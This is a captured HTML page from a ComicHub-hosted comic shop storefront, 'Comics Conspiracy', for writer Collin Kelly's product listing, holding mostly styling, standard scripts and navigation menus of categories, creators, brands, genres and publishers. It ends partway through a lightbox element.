

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/Writers/Product/collin-kelly_86AABB
body_size: 196298
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - Discover the Writing of Collin Kelly | Comics Conspiracy</title>
    <meta name="title" content="Discover the Writing of Collin Kelly | Comics Conspiracy">
    <meta name="description" content="Get to know the writing style of Collin Kelly at Comics Conspiracy. Explore their portfolio, learn about their writing process, and discover their latest works.">

	
    <meta property="og:title" content="https://stores.comichub.com - Comics Conspiracy">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/Writers/Product/collin-kelly_86AABB">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/comics_conspiracy/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/comics_conspiracy/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Back_Issue_Common">
												Back Issues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Cards" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/sports-cards">
												Collectible Cards
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Digital Comics" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/digital-comics">
												Digital Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Game Supplies" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Suppliers_Cards">
												Game Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover Library Binding)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-graphic-novel-library-editions">
												Graphic Novels (Hardcover Library Binding)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miniature Gaming" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Miniature_Gaming">
												Miniature Gaming
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Pre-painted Miniature Games" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/pre-painted-miniature-games">
												Pre-painted Miniature Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/comics_conspiracy/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Mauricet" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/mauricet_36DAF5">
											 Mauricet
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="8husa" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/8husa_6F222E">
											8husa
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A r Molina" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-r-molina">
											A r Molina
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Sirois Douglas" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-sirois-douglas">
											A Sirois Douglas
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Almancin" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-almancin">
											A. Almancin
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Massacci" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-massacci">
											A. Massacci
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. W. Brewerton" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/a-w-brewerton">
											A. W. Brewerton
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaaron Lopresti" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/aaaron-lopresti">
											Aaaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/comics_conspiracy/Artist/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Michael W. Conrad" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/michael-w-conrad">
											 Michael W. Conrad
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Diggle" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-diggle">
											A Diggle
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Johnston" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-johnston">
											A Johnston
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Gentile" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-j-gentile">
											A. J. Gentile
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Schlagman" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/a-schlagman">
											A. Schlagman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aabria Iyengar" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/aabria-iyengar">
											Aabria Iyengar
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Gillespie" href="https://stores.comichub.com/comics_conspiracy/Writers/Product/aaron-gillespie">
											Aaron Gillespie
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A-Force" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/a-force">
											A-Force
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alias" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/alias">
											Alias
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/comics_conspiracy/Brands/Product/aliens">
											Aliens
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Advocacy" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/advocacy_0E5490">
											Advocacy
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aviation" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/aviation_6C6448">
											Aviation
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/comics_conspiracy/Genre/Product/biography">
											Biography
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="10 TON PRESS" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/10-ton-press_AF9D32">
											10 TON PRESS
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="1first Comics" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/1first-comics">
											1first Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="215 Ink" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/215-ink_B50EC9">
											215 Ink
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="451 Media Group" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/451-media-group">
											451 Media Group
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. D. Vision" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/a-d-vision">
											A. D. Vision
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aazurn Publishing" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/aazurn-publishing">
											Aazurn Publishing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abram Comicarts - Megascope" href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/abram-comicarts-megascope">
											Abram Comicarts - Megascope
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comics_conspiracy/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

